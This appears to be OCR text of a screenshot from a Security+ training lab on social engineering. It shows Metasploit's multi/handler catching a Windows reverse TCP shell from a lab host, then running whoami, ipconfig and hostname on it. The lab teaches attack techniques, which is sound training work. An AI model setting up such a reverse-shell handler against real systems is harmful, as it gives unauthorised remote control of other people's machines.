 MyNETLAB > NDG Security+ V4 - 230 > Reservation 1924 > Lab 01: Social Engineering Attacks
>_ Topology Content Status Kali pfSense UbuntuSRV
WinOS
Time Remaining
0 07
hrs. min.
Firefox qterminal 02:42 PM
Trash
File System
Home
captures
steg
Firefox is already ru
Firefox process, res
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 203.0.113.2
LHOST => 203.0.113.2
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 203.0.113.2:4444
[*] Command shell session 1 opened (203.0.113.2:4444 → 192.168.0.50:49861) at 2026-01-28 14:39
:20 -0600
whoami
whoami
netlab\lab-user
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Intel(R) 82574L Gigabit Network Connection - Virtual Switch):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c896:37e6:aed3:bbe4%4
IPv4 Address. . . . . . . . . . . : 192.168.0.50
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\Windows\system32>hostname
hostname
WinOS
C:\Windows\system32>
PC {JB} P T W
9:42 PM
1/28/2026